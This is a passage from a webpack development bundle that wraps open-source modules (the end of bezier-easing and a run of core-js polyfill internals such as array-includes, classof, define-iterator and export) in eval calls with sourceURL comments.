kSampleStepSize;\n\n    var initialSlope = getSlope(guessForT, mX1, mX2);\n    if (initialSlope >= NEWTON_MIN_SLOPE) {\n      return newtonRaphsonIterate(aX, guessForT, mX1, mX2);\n    } else if (initialSlope === 0.0) {\n      return guessForT;\n    } else {\n      return binarySubdivide(aX, intervalStart, intervalStart + kSampleStepSize, mX1, mX2);\n    }\n  }\n\n  return function BezierEasing (x) {\n    // Because JavaScript number are imprecise, we should guarantee the extremes are right.\n    if (x === 0) {\n      return 0;\n    }\n    if (x === 1) {\n      return 1;\n    }\n    return calcBezier(getTForX(x), mY1, mY2);\n  };\n};\n\n\n//# sourceURL=webpack:///./node_modules/bezier-easing/src/index.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/a-function.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/a-function.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = function (it) {\n  if (typeof it != 'function') {\n    throw TypeError(String(it) + ' is not a function');\n  } return it;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/a-function.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/a-possible-prototype.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/internals/a-possible-prototype.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\n\nmodule.exports = function (it) {\n  if (!isObject(it) && it !== null) {\n    throw TypeError(\"Can't set \" + String(it) + ' as a prototype');\n  } return it;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/a-possible-prototype.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/add-to-unscopables.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/internals/add-to-unscopables.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar create = __webpack_require__(/*! ../internals/object-create */ \"./node_modules/core-js/internals/object-create.js\");\nvar definePropertyModule = __webpack_require__(/*! ../internals/object-define-property */ \"./node_modules/core-js/internals/object-define-property.js\");\n\nvar UNSCOPABLES = wellKnownSymbol('unscopables');\nvar ArrayPrototype = Array.prototype;\n\n// Array.prototype[@@unscopables]\n// https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables\nif (ArrayPrototype[UNSCOPABLES] == undefined) {\n  definePropertyModule.f(ArrayPrototype, UNSCOPABLES, {\n    configurable: true,\n    value: create(null)\n  });\n}\n\n// add a key to Array.prototype[@@unscopables]\nmodule.exports = function (key) {\n  ArrayPrototype[UNSCOPABLES][key] = true;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/add-to-unscopables.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/advance-string-index.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/internals/advance-string-index.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar charAt = __webpack_require__(/*! ../internals/string-multibyte */ \"./node_modules/core-js/internals/string-multibyte.js\").charAt;\n\n// `AdvanceStringIndex` abstract operation\n// https://tc39.github.io/ecma262/#sec-advancestringindex\nmodule.exports = function (S, index, unicode) {\n  return index + (unicode ? charAt(S, index).length : 1);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/advance-string-index.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/an-instance.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/an-instance.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = function (it, Constructor, name) {\n  if (!(it instanceof Constructor)) {\n    throw TypeError('Incorrect ' + (name ? name + ' ' : '') + 'invocation');\n  } return it;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/an-instance.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/an-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/an-object.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\n\nmodule.exports = function (it) {\n  if (!isObject(it)) {\n    throw TypeError(String(it) + ' is not an object');\n  } return it;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/an-object.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/array-includes.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/array-includes.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var toIndexedObject = __webpack_require__(/*! ../internals/to-indexed-object */ \"./node_modules/core-js/internals/to-indexed-object.js\");\nvar toLength = __webpack_require__(/*! ../internals/to-length */ \"./node_modules/core-js/internals/to-length.js\");\nvar toAbsoluteIndex = __webpack_require__(/*! ../internals/to-absolute-index */ \"./node_modules/core-js/internals/to-absolute-index.js\");\n\n// `Array.prototype.{ indexOf, includes }` methods implementation\nvar createMethod = function (IS_INCLUDES) {\n  return function ($this, el, fromIndex) {\n    var O = toIndexedObject($this);\n    var length = toLength(O.length);\n    var index = toAbsoluteIndex(fromIndex, length);\n    var value;\n    // Array#includes uses SameValueZero equality algorithm\n    // eslint-disable-next-line no-self-compare\n    if (IS_INCLUDES && el != el) while (length > index) {\n      value = O[index++];\n      // eslint-disable-next-line no-self-compare\n      if (value != value) return true;\n    // Array#indexOf ignores holes, Array#includes - not\n    } else for (;length > index; index++) {\n      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;\n    } return !IS_INCLUDES && -1;\n  };\n};\n\nmodule.exports = {\n  // `Array.prototype.includes` method\n  // https://tc39.github.io/ecma262/#sec-array.prototype.includes\n  includes: createMethod(true),\n  // `Array.prototype.indexOf` method\n  // https://tc39.github.io/ecma262/#sec-array.prototype.indexof\n  indexOf: createMethod(false)\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/array-includes.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/call-with-safe-iteration-closing.js":
/*!****************************************************************************!*\
  !*** ./node_modules/core-js/internals/call-with-safe-iteration-closing.js ***!
  \****************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\n\n// call something on iterator step with safe closing on error\nmodule.exports = function (iterator, fn, value, ENTRIES) {\n  try {\n    return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);\n  // 7.4.6 IteratorClose(iterator, completion)\n  } catch (error) {\n    var returnMethod = iterator['return'];\n    if (returnMethod !== undefined) anObject(returnMethod.call(iterator));\n    throw error;\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/call-with-safe-iteration-closing.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/check-correctness-of-iteration.js":
/*!**************************************************************************!*\
  !*** ./node_modules/core-js/internals/check-correctness-of-iteration.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar SAFE_CLOSING = false;\n\ntry {\n  var called = 0;\n  var iteratorWithReturn = {\n    next: function () {\n      return { done: !!called++ };\n    },\n    'return': function () {\n      SAFE_CLOSING = true;\n    }\n  };\n  iteratorWithReturn[ITERATOR] = function () {\n    return this;\n  };\n  // eslint-disable-next-line no-throw-literal\n  Array.from(iteratorWithReturn, function () { throw 2; });\n} catch (error) { /* empty */ }\n\nmodule.exports = function (exec, SKIP_CLOSING) {\n  if (!SKIP_CLOSING && !SAFE_CLOSING) return false;\n  var ITERATION_SUPPORT = false;\n  try {\n    var object = {};\n    object[ITERATOR] = function () {\n      return {\n        next: function () {\n          return { done: ITERATION_SUPPORT = true };\n        }\n      };\n    };\n    exec(object);\n  } catch (error) { /* empty */ }\n  return ITERATION_SUPPORT;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/check-correctness-of-iteration.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/classof-raw.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/classof-raw.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("var toString = {}.toString;\n\nmodule.exports = function (it) {\n  return toString.call(it).slice(8, -1);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/classof-raw.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/classof.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/classof.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var TO_STRING_TAG_SUPPORT = __webpack_require__(/*! ../internals/to-string-tag-support */ \"./node_modules/core-js/internals/to-string-tag-support.js\");\nvar classofRaw = __webpack_require__(/*! ../internals/classof-raw */ \"./node_modules/core-js/internals/classof-raw.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\n// ES3 wrong here\nvar CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) == 'Arguments';\n\n// fallback for IE11 Script Access Denied error\nvar tryGet = function (it, key) {\n  try {\n    return it[key];\n  } catch (error) { /* empty */ }\n};\n\n// getting tag from ES6+ `Object.prototype.toString`\nmodule.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {\n  var O, tag, result;\n  return it === undefined ? 'Undefined' : it === null ? 'Null'\n    // @@toStringTag case\n    : typeof (tag = tryGet(O = Object(it), TO_STRING_TAG)) == 'string' ? tag\n    // builtinTag case\n    : CORRECT_ARGUMENTS ? classofRaw(O)\n    // ES3 arguments fallback\n    : (result = classofRaw(O)) == 'Object' && typeof O.callee == 'function' ? 'Arguments' : result;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/classof.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/copy-constructor-properties.js":
/*!***********************************************************************!*\
  !*** ./node_modules/core-js/internals/copy-constructor-properties.js ***!
  \***********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar ownKeys = __webpack_require__(/*! ../internals/own-keys */ \"./node_modules/core-js/internals/own-keys.js\");\nvar getOwnPropertyDescriptorModule = __webpack_require__(/*! ../internals/object-get-own-property-descriptor */ \"./node_modules/core-js/internals/object-get-own-property-descriptor.js\");\nvar definePropertyModule = __webpack_require__(/*! ../internals/object-define-property */ \"./node_modules/core-js/internals/object-define-property.js\");\n\nmodule.exports = function (target, source) {\n  var keys = ownKeys(source);\n  var defineProperty = definePropertyModule.f;\n  var getOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;\n  for (var i = 0; i < keys.length; i++) {\n    var key = keys[i];\n    if (!has(target, key)) defineProperty(target, key, getOwnPropertyDescriptor(source, key));\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/copy-constructor-properties.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/correct-prototype-getter.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/correct-prototype-getter.js ***!
  \********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\n\nmodule.exports = !fails(function () {\n  function F() { /* empty */ }\n  F.prototype.constructor = null;\n  return Object.getPrototypeOf(new F()) !== F.prototype;\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/correct-prototype-getter.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/create-iterator-constructor.js":
/*!***********************************************************************!*\
  !*** ./node_modules/core-js/internals/create-iterator-constructor.js ***!
  \***********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar IteratorPrototype = __webpack_require__(/*! ../internals/iterators-core */ \"./node_modules/core-js/internals/iterators-core.js\").IteratorPrototype;\nvar create = __webpack_require__(/*! ../internals/object-create */ \"./node_modules/core-js/internals/object-create.js\");\nvar createPropertyDescriptor = __webpack_require__(/*! ../internals/create-property-descriptor */ \"./node_modules/core-js/internals/create-property-descriptor.js\");\nvar setToStringTag = __webpack_require__(/*! ../internals/set-to-string-tag */ \"./node_modules/core-js/internals/set-to-string-tag.js\");\nvar Iterators = __webpack_require__(/*! ../internals/iterators */ \"./node_modules/core-js/internals/iterators.js\");\n\nvar returnThis = function () { return this; };\n\nmodule.exports = function (IteratorConstructor, NAME, next) {\n  var TO_STRING_TAG = NAME + ' Iterator';\n  IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(1, next) });\n  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);\n  Iterators[TO_STRING_TAG] = returnThis;\n  return IteratorConstructor;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/create-iterator-constructor.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/create-non-enumerable-property.js":
/*!**************************************************************************!*\
  !*** ./node_modules/core-js/internals/create-non-enumerable-property.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var DESCRIPTORS = __webpack_require__(/*! ../internals/descriptors */ \"./node_modules/core-js/internals/descriptors.js\");\nvar definePropertyModule = __webpack_require__(/*! ../internals/object-define-property */ \"./node_modules/core-js/internals/object-define-property.js\");\nvar createPropertyDescriptor = __webpack_require__(/*! ../internals/create-property-descriptor */ \"./node_modules/core-js/internals/create-property-descriptor.js\");\n\nmodule.exports = DESCRIPTORS ? function (object, key, value) {\n  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));\n} : function (object, key, value) {\n  object[key] = value;\n  return object;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/create-non-enumerable-property.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/create-property-descriptor.js":
/*!**********************************************************************!*\
  !*** ./node_modules/core-js/internals/create-property-descriptor.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = function (bitmap, value) {\n  return {\n    enumerable: !(bitmap & 1),\n    configurable: !(bitmap & 2),\n    writable: !(bitmap & 4),\n    value: value\n  };\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/create-property-descriptor.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/define-iterator.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/define-iterator.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar $ = __webpack_require__(/*! ../internals/export */ \"./node_modules/core-js/internals/export.js\");\nvar createIteratorConstructor = __webpack_require__(/*! ../internals/create-iterator-constructor */ \"./node_modules/core-js/internals/create-iterator-constructor.js\");\nvar getPrototypeOf = __webpack_require__(/*! ../internals/object-get-prototype-of */ \"./node_modules/core-js/internals/object-get-prototype-of.js\");\nvar setPrototypeOf = __webpack_require__(/*! ../internals/object-set-prototype-of */ \"./node_modules/core-js/internals/object-set-prototype-of.js\");\nvar setToStringTag = __webpack_require__(/*! ../internals/set-to-string-tag */ \"./node_modules/core-js/internals/set-to-string-tag.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\nvar redefine = __webpack_require__(/*! ../internals/redefine */ \"./node_modules/core-js/internals/redefine.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar IS_PURE = __webpack_require__(/*! ../internals/is-pure */ \"./node_modules/core-js/internals/is-pure.js\");\nvar Iterators = __webpack_require__(/*! ../internals/iterators */ \"./node_modules/core-js/internals/iterators.js\");\nvar IteratorsCore = __webpack_require__(/*! ../internals/iterators-core */ \"./node_modules/core-js/internals/iterators-core.js\");\n\nvar IteratorPrototype = IteratorsCore.IteratorPrototype;\nvar BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;\nvar ITERATOR = wellKnownSymbol('iterator');\nvar KEYS = 'keys';\nvar VALUES = 'values';\nvar ENTRIES = 'entries';\n\nvar returnThis = function () { return this; };\n\nmodule.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {\n  createIteratorConstructor(IteratorConstructor, NAME, next);\n\n  var getIterationMethod = function (KIND) {\n    if (KIND === DEFAULT && defaultIterator) return defaultIterator;\n    if (!BUGGY_SAFARI_ITERATORS && KIND in IterablePrototype) return IterablePrototype[KIND];\n    switch (KIND) {\n      case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };\n      case VALUES: return function values() { return new IteratorConstructor(this, KIND); };\n      case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };\n    } return function () { return new IteratorConstructor(this); };\n  };\n\n  var TO_STRING_TAG = NAME + ' Iterator';\n  var INCORRECT_VALUES_NAME = false;\n  var IterablePrototype = Iterable.prototype;\n  var nativeIterator = IterablePrototype[ITERATOR]\n    || IterablePrototype['@@iterator']\n    || DEFAULT && IterablePrototype[DEFAULT];\n  var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);\n  var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;\n  var CurrentIteratorPrototype, methods, KEY;\n\n  // fix native\n  if (anyNativeIterator) {\n    CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));\n    if (IteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {\n      if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {\n        if (setPrototypeOf) {\n          setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);\n        } else if (typeof CurrentIteratorPrototype[ITERATOR] != 'function') {\n          createNonEnumerableProperty(CurrentIteratorPrototype, ITERATOR, returnThis);\n        }\n      }\n      // Set @@toStringTag to native iterators\n      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);\n      if (IS_PURE) Iterators[TO_STRING_TAG] = returnThis;\n    }\n  }\n\n  // fix Array#{values, @@iterator}.name in V8 / FF\n  if (DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {\n    INCORRECT_VALUES_NAME = true;\n    defaultIterator = function values() { return nativeIterator.call(this); };\n  }\n\n  // define iterator\n  if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {\n    createNonEnumerableProperty(IterablePrototype, ITERATOR, defaultIterator);\n  }\n  Iterators[NAME] = defaultIterator;\n\n  // export additional methods\n  if (DEFAULT) {\n    methods = {\n      values: getIterationMethod(VALUES),\n      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),\n      entries: getIterationMethod(ENTRIES)\n    };\n    if (FORCED) for (KEY in methods) {\n      if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {\n        redefine(IterablePrototype, KEY, methods[KEY]);\n      }\n    } else $({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME }, methods);\n  }\n\n  return methods;\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/define-iterator.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/descriptors.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/descriptors.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\n\n// Thank's IE8 for his funny defineProperty\nmodule.exports = !fails(function () {\n  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] != 7;\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/descriptors.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/document-create-element.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/document-create-element.js ***!
  \*******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\n\nvar document = global.document;\n// typeof document.createElement is 'object' in old IE\nvar EXISTS = isObject(document) && isObject(document.createElement);\n\nmodule.exports = function (it) {\n  return EXISTS ? document.createElement(it) : {};\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/document-create-element.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/dom-iterables.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/dom-iterables.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("// iterable DOM collections\n// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods\nmodule.exports = {\n  CSSRuleList: 0,\n  CSSStyleDeclaration: 0,\n  CSSValueList: 0,\n  ClientRectList: 0,\n  DOMRectList: 0,\n  DOMStringList: 0,\n  DOMTokenList: 1,\n  DataTransferItemList: 0,\n  FileList: 0,\n  HTMLAllCollection: 0,\n  HTMLCollection: 0,\n  HTMLFormElement: 0,\n  HTMLSelectElement: 0,\n  MediaList: 0,\n  MimeTypeArray: 0,\n  NamedNodeMap: 0,\n  NodeList: 1,\n  PaintRequestList: 0,\n  Plugin: 0,\n  PluginArray: 0,\n  SVGLengthList: 0,\n  SVGNumberList: 0,\n  SVGPathSegList: 0,\n  SVGPointList: 0,\n  SVGStringList: 0,\n  SVGTransformList: 0,\n  SourceBufferList: 0,\n  StyleSheetList: 0,\n  TextTrackCueList: 0,\n  TextTrackList: 0,\n  TouchList: 0\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/dom-iterables.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/engine-is-ios.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/engine-is-ios.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var userAgent = __webpack_require__(/*! ../internals/engine-user-agent */ \"./node_modules/core-js/internals/engine-user-agent.js\");\n\nmodule.exports = /(iphone|ipod|ipad).*applewebkit/i.test(userAgent);\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/engine-is-ios.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/engine-user-agent.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/engine-user-agent.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var getBuiltIn = __webpack_require__(/*! ../internals/get-built-in */ \"./node_modules/core-js/internals/get-built-in.js\");\n\nmodule.exports = getBuiltIn('navigator', 'userAgent') || '';\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/engine-user-agent.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/engine-v8-version.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/engine-v8-version.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar userAgent = __webpack_require__(/*! ../internals/engine-user-agent */ \"./node_modules/core-js/internals/engine-user-agent.js\");\n\nvar process = global.process;\nvar versions = process && process.versions;\nvar v8 = versions && versions.v8;\nvar match, version;\n\nif (v8) {\n  match = v8.split('.');\n  version = match[0] + match[1];\n} else if (userAgent) {\n  match = userAgent.match(/Edge\\/(\\d+)/);\n  if (!match || match[1] >= 74) {\n    match = userAgent.match(/Chrome\\/(\\d+)/);\n    if (match) version = match[1];\n  }\n}\n\nmodule.exports = version && +version;\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/engine-v8-version.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/enum-bug-keys.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/enum-bug-keys.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("// IE8- don't enum bug keys\nmodule.exports = [\n  'constructor',\n  'hasOwnProperty',\n  'isPrototypeOf',\n  'propertyIsEnumerable',\n  'toLocaleString',\n  'toString',\n  'valueOf'\n];\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/enum-bug-keys.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/export.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/export.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar getOwnPropertyDescriptor = __webpack_require__(/*! ../internals/object-get-own-property-descriptor */ \"./node_modules/core-js/internals/object-get-own-property-descriptor.js\").f;\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\nvar redefine = __webpack_require__(/*! ../internals/redefine */ \"./node_modules/core-js/internals/redefine.js\");\nvar setGlobal = __webpack_require__(/*! ../internals/set-global */ \"./node_modules/core-js/internals/set-global.js\");\nvar copyConstructorProperties = __webpack_require__(/*! ../internals/copy-constructor-properties */ \"./node_modules/core-js/internals/copy-constructor-properties.js\");\nvar isForced = __webpack_require__(/*! ../internals/is-forced */ \"./node_modules/core-js/internals/is-forced.js\");\n\n/*\n  options.target      - name of the target object\n  options.global      - target is the global object\n  options.stat        - export as static methods of target\n  options.proto       - export as prototype methods of target\n  options.real        - real prototype method for the `pure` version\n  options.forced      - export even if the native feature is available\n  options.bind        - bind methods to the target, required for the `pure` version\n  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version\n  options.unsafe      - use the simple assignment of property instead of delete + defineProperty\n  options.sham        - add a flag to not completely full polyfills\n  options.enumerable  - export as enumerable property\n  options.noTargetGet - prevent calling a getter on target\n*/\nmodule.exports = function (options, source) {\n  var TARGET = options.target;\n  var GLOBAL = options.global;\n  var STATIC = options.stat;\n  var FORCED, target, key, targetProperty, sourceProperty, descriptor;\n  if (GLOBAL) {\n    target = global;\n  } else if (STATIC) {\n    target = global[TARGET] || setGlobal(TARGET, {});\n  } else {\n    target = (global[TARGET] || {}).prototype;\n  }\n  if (target) for (key in source) {\n    sourceProperty = source[key];\n    if (options.noTargetGet) {\n      descriptor = getOwnPropertyDescriptor(target, key);\n      targetProperty = descriptor && descriptor.value;\n    } else targetProperty = target[key];\n    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);\n    // contained in target\n    if (!FORCED && targetProperty !== undefined) {\n      if (typeof sourceProperty === typeof targetProperty) continue;\n      copyConstructorProperties(sourceProperty, targetProperty);\n    }\n    // add a flag to not completely full polyfills\n    if (options.sham || (targetProperty && targetProperty.sham)) {\n      createNonEnumerableProperty(sourceProperty, 'sham', true);\n    }\n    // extend global\n    redefine(target, key, sourceProperty, options);\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/export.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/fails.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/internals/fails.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("module.exports = function (exec) {\n  try {\n    return !!exec();\n  } catch (error) {\n    return true;\n  }\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/fails.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js":
/*!******************************************************************************!*\
  !*** ./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js ***!
  \******************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\n// TODO: Remove from `core-js@4` since it's moved to entry points\n__webpack_require__(/*! ../modules/es.regexp.exec */ \"./node_modules/core-js/modules/es.regexp.exec.js\");\nvar redefine = __webpack_require__(/*! ../internals/redefine */ \"./node_modules/core-js/internals/redefine.js\");\nvar fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar regexpExec = __webpack_require__(/*! ../internals/regexp-exec */ \"./node_modules/core-js/internals/regexp-exec.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\n\nvar SPECIES = wellKnownSymbol('species');\n\nvar REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {\n  // #replace needs built-in support for named groups.\n  // #match works fine because it just return the exec results, even if it has\n  // a \"grops\" property.\n  var re = /./;\n  re.exec = function () {\n    var result = [];\n    result.groups = { a: '7' };\n    return result;\n  };\n  return ''.replace(re, '$<a>') !== '7';\n});\n\n// IE <= 11 replaces $0 with the whole match, as if it was $&\n// https://stackoverflow.com/questions/6024666/getting-ie-to-replace-a-regex-with-the-literal-string-0\nvar REPLACE_KEEPS_$0 = (function () {\n  return 'a'.replace(/./, '$0') === '$0';\n})();\n\nvar REPLACE = wellKnownSymbol('replace');\n// Safari <= 13.0.3(?) substitutes nth capture where n>m with an empty string\nvar 